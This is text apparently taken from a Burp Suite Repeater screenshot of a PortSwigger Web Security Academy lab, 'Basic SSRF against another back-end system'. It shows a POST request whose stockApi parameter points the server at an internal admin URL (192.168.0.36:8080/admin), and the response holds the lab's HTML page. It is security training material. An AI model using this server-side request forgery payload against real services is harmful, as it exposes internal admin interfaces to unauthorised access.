 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × ...
Send Cancel < > Target: https://acfc1f771f933585c050317e004f00fe.web-se
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acfc1f771f933585c050317e004f00fe.web-security-academy.net
3 Cookie: session=sv2cSwLHMMy9CmFwdOJOgsf463xfWSfH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acfc1f771f933585c050317e004f00fe.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://acfc1f771f933585c050317e004f00fe.web-security-academy.net
11 Content-Length: 49
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3A%2F%2F192.168.0.36%3A8080%2Fadmin
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3086
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#66;&#97;&#115;&#105;&#99;&#32;&#83;&#83;&#82;&#70;&#32;&#97;&#103;&#97;&#105;&#110;&#115
;&#116;&#32;&#97;&#110;&#111;&#116;&#104;&#101;&#114;&#32;&#98;&#97;&#99;&#107;&#45;&#101;
&#110;&#100;&#32;&#115;&#121;&#115;&#116;&#101;&#109;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Basic SSRF against another back-end system
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ssrf-aga
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
Search...
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Extensions
Engagement tools
Copy Ctrl+C
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation